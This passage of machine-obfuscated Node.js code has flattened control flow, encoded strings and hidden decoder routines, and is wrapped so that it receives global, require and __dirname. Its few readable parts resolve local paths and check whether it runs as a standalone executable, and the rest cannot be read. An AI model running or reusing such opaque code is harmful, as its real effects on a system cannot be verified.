lSx6gJ-0x2f:for(V8zsNk.Orvzb4.OTx9xu=wSZa3X[wwOIDKh+-(wwOIDKh+-0x3)];OTx9xu<x4iyjyC;OTx9xu++){V8zsNk.Orvzb4.naMGid_=QhSN1D.indexOf(CR5gpkg[OTx9xu]);if(naMGid_===-wSZa3X[wwOIDKh+-0x4d])continue;if(IicJuQ<wSZa3X[wwOIDKh+-0x4b]){IicJuQ=naMGid_}else{yyteK2(IicJuQ+=naMGid_*wSZa3X[0x12],tuZUQf|=IicJuQ<<MncdPJw,MncdPJw+=(IicJuQ&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[R9jedMT+0xa2]);do{yyteK2(mJZo2SR.push(tuZUQf&wSZa3X[0xc]),tuZUQf>>=wSZa3X[wwOIDKh+-0x43],MncdPJw-=wSZa3X[wwOIDKh+-0x43])}while(MncdPJw>wSZa3X[wwOIDKh+-0x32]);IicJuQ=-wSZa3X[0x1]}}if(IicJuQ>-wSZa3X[wwOIDKh+-0x4d]){yyteK2(V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=0x2d2,wwOIDKh+=-0x144);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.Orvzb4,R9jedMT+=0x2d2,wwOIDKh+=-0x193);break}case-0x6:case-0x33:case R9jedMT-0x287:[GvMfZ0.zU19JHe]=Yb8af6N;if(typeof JJvJn2[GvMfZ0.zU19JHe]===wSZa3X[0x11]){yyteK2(V8zsNk._tlkw9y=V8zsNk.GvMfZ0,R9jedMT+=-0x2b7,wwOIDKh+=0x293,lSx6gJ+=0x11b);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.GvMfZ0,R9jedMT+=-0x36b,wwOIDKh+=0x293,lSx6gJ+=0x11b);break}case 0x5e:case R9jedMT!=0x8e&&R9jedMT-0x148:yyteK2(V8zsNk.Glr3d0Y.U1DYww=RDO1ds[\"geL3pPe\"](\"../utils/isStandaloneExecutable\"),V8zsNk.Glr3d0Y.sMEa9fJ=RDO1ds[\"geL3pPe\"](\"./resolve-local-redacted-path\"),V8zsNk._tlkw9y=V8zsNk.Glr3d0Y,wwOIDKh+=-0x1cb,lSx6gJ+=0x2cc);break;default:V8zsNk.Glr3d0Y.dFHqRRB=mvWxPIn.resolve(RDO1ds[\"YbHTvW8\"],(R9jedMT+-0xfd,V8zsNk.FELskG.DDfSXF)(R9jedMT+0x14f));return;case-0xa2:yiywccu[wSZa3X[0x7]]=-wSZa3X[0x1];for(yiywccu[wSZa3X[0xb]]=wSZa3X[0x3];yiywccu[wSZa3X[0xb]]<yiywccu[wSZa3X[0x15]];yiywccu[wSZa3X[0xb]]++){yiywccu[wSZa3X[0x36]]=yiywccu[wSZa3X[0xc5]].indexOf(yiywccu[wSZa3X[wwOIDKh+-0x1d]][yiywccu[wSZa3X[R9jedMT+0x134]]]);if(yiywccu[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(yiywccu[wSZa3X[0x7]]<wSZa3X[0x3]){yiywccu[wSZa3X[0x7]]=yiywccu[wSZa3X[0x36]]}else{yyteK2(yiywccu[wSZa3X[0x7]]+=yiywccu[wSZa3X[0x36]]*wSZa3X[0x12],yiywccu[-wSZa3X[0xc4]]|=yiywccu[wSZa3X[wwOIDKh+-0x40]]<<yiywccu[wSZa3X[0x1a]],yiywccu[wSZa3X[0x1a]]+=(yiywccu[wSZa3X[wwOIDKh+-0x40]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[wwOIDKh+-0x23]:wSZa3X[0x25]);do{yyteK2(yiywccu[-wSZa3X[0xa7]].push(yiywccu[-wSZa3X[0xc4]]&wSZa3X[0xc]),yiywccu[-wSZa3X[0xc4]]>>=wSZa3X[0xb],yiywccu[wSZa3X[0x1a]]-=wSZa3X[R9jedMT+0x134])}while(yiywccu[wSZa3X[0x1a]]>wSZa3X[0x1c]);yiywccu[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(yiywccu[wSZa3X[0x7]]>-wSZa3X[0x1]){yyteK2(V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=0x36,wwOIDKh+=-0x4a);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=0x1fe,wwOIDKh+=-0x4a,lSx6gJ+=-0xa9);break}case R9jedMT- -0x5:yyteK2(V8zsNk._tlkw9y=V8zsNk.qcK66J,wwOIDKh+=-0x84,lSx6gJ+=0x164);break;case 0xde:return JJvJn2[b2Fngv];case 0xd9:case-0x2e:case-0xaf:yyteK2(yiywccu[-wSZa3X[0xc4]]=wSZa3X[R9jedMT+-0x4f],yiywccu[wSZa3X[0x1a]]=wSZa3X[0x3],V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=-0x17b);break;case-0x6e:if(new z6Ww6R((0x1,DDfSXF)(R9jedMT+0x379),(0x1,DDfSXF)(R9jedMT+0x37a)+(0x1,DDfSXF)(R9jedMT+0x37b),(0x1,DDfSXF)(0x251))[(0x1,DDfSXF)(0x252)]){yyteK2(V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=0x229,wwOIDKh+=-0x1e3,lSx6gJ+=0xc7);break}else{yyteK2(V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=0x126,wwOIDKh+=-0xc6,lSx6gJ+=0xe);break}case R9jedMT- -0x165:yyteK2(yiywccu[-wSZa3X[0xc4]]=wSZa3X[0x3],yiywccu[wSZa3X[wwOIDKh+-0xd3]]=wSZa3X[0x3],V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=-0x49,wwOIDKh+=-0xa6,lSx6gJ+=-0x38);break;case 0x84:case 0x7e:case V8zsNk.FELskG.Od4viHr+-0x47:return JJvJn2[b2Fngv]=(0x1,V8zsNk.F8Nc91.E_yYQb)(XE_dW2[b2Fngv]);case 0x73:case-0x70:case R9jedMT-0x13a:yyteK2([...FD4ZWc.yiywccu]=Yb8af6N,FD4ZWc.yiywccu[wSZa3X[0x0]]=wSZa3X[R9jedMT+-0x76],FD4ZWc.yiywccu[wSZa3X[0xc5]]=\"uvcm&1D.*(`}znAqdF!OE3Z)]J?s0R=/<tGS+H6B@i#lXpP$;~w9IxkQ4yL7>\\\"U,%K{hegrMb^CNj[5:_V|of2WYT8a\",FD4ZWc.yiywccu[wSZa3X[0x2a]]=\"\"+(FD4ZWc.yiywccu[wSZa3X[0x3]]||\"\"),V8zsNk._tlkw9y=V8zsNk.FD4ZWc,R9jedMT+=-0x25,wwOIDKh+=0xee);break;case V8zsNk.FELskG.Od4viHr+-0x1b:return JJvJn2[zU19JHe];case 0x53:case lSx6gJ-0x5d:yyteK2(yiywccu[wSZa3X[R9jedMT+-0x3d]]=yiywccu[wSZa3X[R9jedMT+-0x28]].length,yiywccu[-wSZa3X[R9jedMT+0x55]]=[],V8zsNk._tlkw9y=V8zsNk.FD4ZWc,wwOIDKh+=0xf6,lSx6gJ+=-0x23);break;case V8zsNk.FELskG.Od4viHr+0x73:yyteK2(V8zsNk.F8Nc91={},V8zsNk.F8Nc91.cE_7Ru=function(...R9jedMT){return fTzbNYY(-0x4f,0x29,0xc1,{F8Nc91:V8zsNk.F8Nc91,FELskG:V8zsNk.FELskG,afIlu06:{}},R9jedMT).next().value},V8zsNk.F8Nc91.E_yYQb=function(...R9jedMT){return fTzbNYY(0x77,-0x19d,0x63,{F8Nc91:V8zsNk.F8Nc91,FELskG:V8zsNk.FELskG,FD4ZWc:{}},R9jedMT).next().value},yEW3GQ(V8zsNk.F8Nc91.E_yYQb),V8zsNk._tlkw9y=V8zsNk.FELskG,R9jedMT+=-0x3a,wwOIDKh+=0xce,lSx6gJ+=-0xa6);break}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(0x6c,0x5,-0x59).next().value);if(R9jedMT){return wwOIDKh}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xc0]))(()=>{if(z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),pm4v0BZ(wSZa3X[0xc6])+pm4v0BZ(wSZa3X[0xc7]))){yEW3GQ(XaGPlWs);function XaGPlWs(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0xc8]]=\"uQDZOkEe?Gz&:Cxl8XY)M$I7iRL/vhJ>p~3n(c*6y9W\\\"1H24{d;@tFU+.BA!f_jT%`5so|#VbqP]w=NS[,^m0Kar<}g\",XaGPlWs[wSZa3X[0x2a]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[wSZa3X[0x2a]].length,XaGPlWs[-wSZa3X[0x78]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]);for(XaGPlWs[wSZa3X[0x35]]=wSZa3X[0x3];XaGPlWs[wSZa3X[0x35]]<XaGPlWs[wSZa3X[0x15]];XaGPlWs[wSZa3X[0x35]]++){XaGPlWs[wSZa3X[0x6]]=XaGPlWs[wSZa3X[0xc8]].indexOf(XaGPlWs[wSZa3X[0x2a]][XaGPlWs[wSZa3X[0x35]]]);if(XaGPlWs[wSZa3X[0x6]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x6]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[0x6]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[-wSZa3X[0x78]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){XaGPlWs[-wSZa3X[0x78]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[-wSZa3X[0x78]])}function R9jedMT(R9jedMT){if(typeof JJvJn2[R9jedMT]===wSZa3X[0x11]){return JJvJn2[R9jedMT]=XaGPlWs(XE_dW2[R9jedMT])}return JJvJn2[R9jedMT]}bDvS8C(pm4v0BZ(wSZa3X[0xcb]))[R9jedMT(0x259)](FhIJtx,bDvS8C(R9jedMT(0x25a)+wSZa3X[0x87])[R9jedMT(0x25b)](FhIJtx)[R9jedMT(0x25c)])}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xc0]))(()=>{yEW3GQ(XaGPlWs);function XaGPlWs(...XaGPlWs){yyteK2(XaGPlWs[wSZa3X[0x0]]=wSZa3X[0x1],XaGPlWs[wSZa3X[0x13]]=\"VLf~Fl:15#IS)u$6Xj2x7O=i(Z\\\"PpNR}K@+tY;avg`!n>J]&e^H,dM*EzDhCUBQy<G_04?3T9Abc/[rk|W.{8%moqsw\",XaGPlWs[-wSZa3X[0xc2]]=\"\"+(XaGPlWs[wSZa3X[0x3]]||\"\"),XaGPlWs[wSZa3X[0x15]]=XaGPlWs[-wSZa3X[0xc2]].length,XaGPlWs[-wSZa3X[0x17]]=[],XaGPlWs[wSZa3X[0x8]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x9]]=wSZa3X[0x3],XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]);for(XaGPlWs[-wSZa3X[0xc9]]=wSZa3X[0x3];XaGPlWs[-wSZa3X[0xc9]]<XaGPlWs[wSZa3X[0x15]];XaGPlWs[-wSZa3X[0xc9]]++){XaGPlWs[wSZa3X[0x36]]=XaGPlWs[wSZa3X[0x13]].indexOf(XaGPlWs[-wSZa3X[0xc2]][XaGPlWs[-wSZa3X[0xc9]]]);if(XaGPlWs[wSZa3X[0x36]]===-wSZa3X[0x1])continue;if(XaGPlWs[wSZa3X[0x7]]<wSZa3X[0x3]){XaGPlWs[wSZa3X[0x7]]=XaGPlWs[wSZa3X[0x36]]}else{yyteK2(XaGPlWs[wSZa3X[0x7]]+=XaGPlWs[wSZa3X[0x36]]*wSZa3X[0x12],XaGPlWs[wSZa3X[0x8]]|=XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]],XaGPlWs[wSZa3X[0x9]]+=(XaGPlWs[wSZa3X[0x7]]&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(XaGPlWs[-wSZa3X[0x17]].push(XaGPlWs[wSZa3X[0x8]]&wSZa3X[0xc]),XaGPlWs[wSZa3X[0x8]]>>=wSZa3X[0xb],XaGPlWs[wSZa3X[0x9]]-=wSZa3X[0xb])}while(XaGPlWs[wSZa3X[0x9]]>wSZa3X[0x1c]);XaGPlWs[wSZa3X[0x7]]=-wSZa3X[0x1]}}if(XaGPlWs[wSZa3X[0x7]]>-wSZa3X[0x1]){XaGPlWs[-wSZa3X[0x17]].push((XaGPlWs[wSZa3X[0x8]]|XaGPlWs[wSZa3X[0x7]]<<XaGPlWs[wSZa3X[0x9]])&wSZa3X[0xc])}return dxW4N7(XaGPlWs[-wSZa3X[0x17]])}function R9jedMT(R9jedMT){if(typeof JJvJn2[R9jedMT]===wSZa3X[0x11]){return JJvJn2[R9jedMT]=XaGPlWs(XE_dW2[R9jedMT])}return JJvJn2[R9jedMT]}if(new z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),R9jedMT(0x25d),R9jedMT(0x25e))[R9jedMT(0x25f)]){bDvS8C(R9jedMT(0x260))[R9jedMT(0x261)](zrosBq_,bDvS8C(R9jedMT(0x262))[R9jedMT(0x263)](zrosBq_)[R9jedMT(0x264)])}},wSZa3X[0xbf]),bDvS8C(pm4v0BZ(wSZa3X[0xca])+wSZa3X[0xbe])((...XaGPlWs)=>{var R9jedMT,wwOIDKh;function*fTzbNYY(R9jedMT,wwOIDKh,lSx6gJ,V8zsNk={pK4UpL6:{}},Yb8af6N){while(R9jedMT+wwOIDKh+lSx6gJ!==0x6f)with(V8zsNk.I3cbvx||V8zsNk)switch(R9jedMT+wwOIDKh+lSx6gJ){case lSx6gJ- -0x29:case 0xa9:yyteK2(PTdKT_d.push((eZtvFW|FldqyH<<O1gFMj)&wSZa3X[0xc]),V8zsNk.I3cbvx=V8zsNk.KM47nH5,R9jedMT+=0x48,wwOIDKh+=-0x97);break;case 0x11:case lSx6gJ!=-0xb6&&lSx6gJ- -0x176:yyteK2(bDvS8C((0x1,cQ0hkx)(0x266))[(0x1,cQ0hkx)(0x267)](frtIHb,bDvS8C((0x1,cQ0hkx)(wwOIDKh+0x1ee))[(0x1,cQ0hkx)(0x269)](frtIHb)[(0x1,cQ0hkx)(0x26a)]),V8zsNk.I3cbvx=V8zsNk.pK4UpL6,R9jedMT+=-0xef,wwOIDKh+=0x53,lSx6gJ+=0xb1);break;case-0x43:case 0x1a:case wwOIDKh- -0x123:yyteK2(V8zsNk.KM47nH5.TYdHfwM=NxIVGo.length,V8zsNk.KM47nH5.PTdKT_d=[],V8zsNk.KM47nH5.eZtvFW=wSZa3X[wwOIDKh+0xe1],V8zsNk.I3cbvx=V8zsNk.KM47nH5,R9jedMT+=0x159,wwOIDKh+=0x14b,lSx6gJ+=-0x27e);break;case V8zsNk.pK4UpL6.dzJgWdu+0x1a3:return dxW4N7(PTdKT_d);case lSx6gJ!=-0xa3&&lSx6gJ- -0x176:return JJvJn2[OL1jE5D[wSZa3X[0x3]]];case 0x91:case-0x60:case-0xb:yyteK2([KM47nH5.nIWh8tr]=Yb8af6N,KM47nH5.HZ4C5T=\"2ZFc<g.,fAmL6bt1#l*EY`&TBX^kKjrq_0OSnR{~i3e9+$8>Dp=Jz!IPh[s]4od5/%HyC7}G)VMxw|vaUNW?;(\\\":@Qu\",KM47nH5.NxIVGo=\"\"+(KM47nH5.nIWh8tr||\"\"),V8zsNk.I3cbvx=V8zsNk.KM47nH5,wwOIDKh+=-0x140,lSx6gJ+=0xf4);break;case lSx6gJ- -0x109:yyteK2(V8zsNk.KM47nH5.O1gFMj=wSZa3X[wwOIDKh+-(R9jedMT+-0x32)],V8zsNk.KM47nH5.FldqyH=-wSZa3X[0x1]);for(V8zsNk.KM47nH5._urxnLZ=wSZa3X[wwOIDKh+-0x6a];_urxnLZ<TYdHfwM;_urxnLZ++){V8zsNk.KM47nH5.BJhfZfI=HZ4C5T.indexOf(NxIVGo[_urxnLZ]);if(BJhfZfI===-wSZa3X[0x1])continue;if(FldqyH<wSZa3X[R9jedMT+-0x99]){FldqyH=BJhfZfI}else{yyteK2(FldqyH+=BJhfZfI*wSZa3X[R9jedMT+-0x8a],eZtvFW|=FldqyH<<O1gFMj,O1gFMj+=(FldqyH&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[R9jedMT+-0x77]);do{yyteK2(PTdKT_d.push(eZtvFW&wSZa3X[0xc]),eZtvFW>>=wSZa3X[0xb],O1gFMj-=wSZa3X[wwOIDKh+-0x62])}while(O1gFMj>wSZa3X[0x1c]);FldqyH=-wSZa3X[wwOIDKh+-0x6c]}}if(FldqyH>-wSZa3X[0x1]){yyteK2(V8zsNk.I3cbvx=V8zsNk.KM47nH5,wwOIDKh+=-0xe0,lSx6gJ+=0x16f);break}else{yyteK2(V8zsNk.I3cbvx=V8zsNk.KM47nH5,R9jedMT+=0x48,wwOIDKh+=-0x177,lSx6gJ+=0x16f);break}case 0x56:default:case 0x1:[V8zsNk.pK4UpL6.dzJgWdu,V8zsNk.pK4UpL6.nXunIrz,V8zsNk.pK4UpL6.qU7Lq9]=[0x29,0x3f,0xa1];return JJvJn2[OL1jE5D[wSZa3X[0x3]]];case 0xd9:case 0x24:case lSx6gJ- -0x2c:return JJvJn2[OL1jE5D[wSZa3X[0x3]]]=(0x1,V8zsNk.pK4UpL6.FRYKdid)(XE_dW2[OL1jE5D[wSZa3X[0x3]]]);case R9jedMT!=0x10b&&R9jedMT-0xb5:yyteK2([V8zsNk.pK4UpL6.dzJgWdu,V8zsNk.pK4UpL6.nXunIrz,V8zsNk.pK4UpL6.qU7Lq9]=[-0x44,-0x76,0x8b],V8zsNk.I3cbvx=V8zsNk.lb3Jip,R9jedMT+=-0x5,wwOIDKh+=-0x1d7,lSx6gJ+=0xf8);break;case-0x48:yyteK2([V8zsNk.pK4UpL6.dzJgWdu,V8zsNk.pK4UpL6.nXunIrz,V8zsNk.pK4UpL6.qU7Lq9]=[-0xf8,0x86,-0xb4],pK4UpL6.cQ0hkx=function(...R9jedMT){return fTzbNYY(0xe4,-0x10a,-0x8a,{pK4UpL6:V8zsNk.pK4UpL6,lHsGGSf:{}},R9jedMT).next().value},pK4UpL6.FRYKdid=function(...R9jedMT){return fTzbNYY(-0xbd,0x62,0xec,{pK4UpL6:V8zsNk.pK4UpL6,KM47nH5:{}},R9jedMT).next().value},XaGPlWs[wSZa3X[wwOIDKh+0x8e]]=wSZa3X[R9jedMT+0xa2],yEW3GQ(pK4UpL6.cQ0hkx));if(z6Ww6R(pm4v0BZ(wSZa3X[R9jedMT+0x10b]),pm4v0BZ(wSZa3X[0xc6])+(0x1,pK4UpL6.cQ0hkx)(wwOIDKh+0x2f3))){yyteK2(V8zsNk.I3cbvx=V8zsNk.pK4UpL6,R9jedMT+=0x19b,wwOIDKh+=0x108,lSx6gJ+=-0x188);break}else{yyteK2(V8zsNk.I3cbvx=V8zsNk.pK4UpL6,R9jedMT+=0xac,wwOIDKh+=0x15b,lSx6gJ+=-0xd7);break}case-0xe9:case lSx6gJ!=-0x6b&&lSx6gJ- -0xda:yyteK2(V8zsNk.I3cbvx=V8zsNk.Qhn3iB,lSx6gJ+=-0x79);break;case-0x3f:case V8zsNk.pK4UpL6.qU7Lq9+0x4:case 0x89:yyteK2([...lHsGGSf.OL1jE5D]=Yb8af6N,lHsGGSf.OL1jE5D[wSZa3X[wwOIDKh+0x10a]]=wSZa3X[0x1]);if(typeof JJvJn2[lHsGGSf.OL1jE5D[wSZa3X[0x3]]]===wSZa3X[R9jedMT+-0xd3]){yyteK2(V8zsNk.I3cbvx=V8zsNk.lHsGGSf,R9jedMT+=-0x132,wwOIDKh+=0x184,lSx6gJ+=0x102);break}else{yyteK2(V8zsNk.I3cbvx=V8zsNk.lHsGGSf,R9jedMT+=0x18,wwOIDKh+=0x184,lSx6gJ+=-0x2c);break}}}yyteK2(R9jedMT=void 0x0,wwOIDKh=fTzbNYY(-0x9f,-0x8e,0xe5).next().value);if(R9jedMT){return wwOIDKh}},wSZa3X[0xbf]));function yyteK2(){yyteK2=function(){}}return bDvS8C(pm4v0BZ(wSZa3X[0xc0]))(()=>{if(z6Ww6R(pm4v0BZ(wSZa3X[0x6c]),pm4v0BZ(0x26b))){function XaGPlWs(XaGPlWs){var R9jedMT=\"^ABeiVXlY@f16}+md#Fy:O5S=4)3|9!PuqC?,zbJhtZ/G$goj>[0c]IWMT(L;RKn2`Er.{\\\"xHQD%&k_v<sw*7~a8UNp\",JJvJn2,XE_dW2,wwOIDKh,fTzbNYY,lSx6gJ,V8zsNk,Yb8af6N;yyteK2(JJvJn2=\"\"+(XaGPlWs||\"\"),XE_dW2=JJvJn2.length,wwOIDKh=[],fTzbNYY=wSZa3X[0x3],lSx6gJ=wSZa3X[0x3],V8zsNk=-wSZa3X[0x1]);for(Yb8af6N=wSZa3X[0x3];Yb8af6N<XE_dW2;Yb8af6N++){var jm8vGT6=R9jedMT.indexOf(JJvJn2[Yb8af6N]);if(jm8vGT6===-wSZa3X[0x1])continue;if(V8zsNk<wSZa3X[0x3]){V8zsNk=jm8vGT6}else{yyteK2(V8zsNk+=jm8vGT6*wSZa3X[0x12],fTzbNYY|=V8zsNk<<lSx6gJ,lSx6gJ+=(V8zsNk&wSZa3X[0x22])>wSZa3X[0x23]?wSZa3X[0x24]:wSZa3X[0x25]);do{yyteK2(wwOIDKh.push(fTzbNYY&wSZa3X[0xc]),fTzbNYY>>=wSZa3X[0xb],lSx6gJ-=wSZa3X[0xb])}while(lSx6gJ>wSZa3X[0x1c]);V8zsNk=-wSZa3X[0x1]}}if(V8zsNk>-wSZa3X[0x1]){wwOIDKh.push((fTzbNYY|V8zsNk<<lSx6gJ)&wSZa3X[0xc])}return dxW4N7(wwOIDKh)}function R9jedMT(R9jedMT){if(typeof JJvJn2[R9jedMT]===wSZa3X[0x11]){return JJvJn2[R9jedMT]=XaGPlWs(XE_dW2[R9jedMT])}return JJvJn2[R9jedMT]}bDvS8C(pm4v0BZ(wSZa3X[0xcb]))[pm4v0BZ(0x26c)](bhCLiQ6,bDvS8C(pm4v0BZ(wSZa3X[0xcc]))[pm4v0BZ(wSZa3X[0xcd])](bhCLiQ6)[R9jedMT(0x26d)])}},wSZa3X[0xbf]);")({get"xJ3Chef"(){return global},get"geL3pPe"(){return require},get"YbHTvW8"(){return __dirname}});